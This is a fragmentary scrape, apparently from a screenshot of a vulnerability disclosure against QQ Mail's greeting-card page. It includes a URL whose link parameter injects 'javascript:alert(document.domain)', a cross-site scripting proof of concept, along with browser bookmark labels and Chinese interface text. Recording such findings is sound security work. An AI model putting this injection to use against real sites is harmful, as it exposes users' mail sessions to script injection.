 mail.qq.com/viewfcard.html?link=javascript:alert(document.domain);//http://res.mail.qq.com/zh_CN/greetingcard/
Bing
MD5 XSS Encoder 搜Md5 0day STube FB 法客 乌云 長谷川 徳丸 山本 鬼怒川 kkotowicz MikeWest
登录QQmail发送更多精美贺卡...
mail.qq.com
OK
mramydnei@qq.com 寄来的贺卡
www.wooyun.org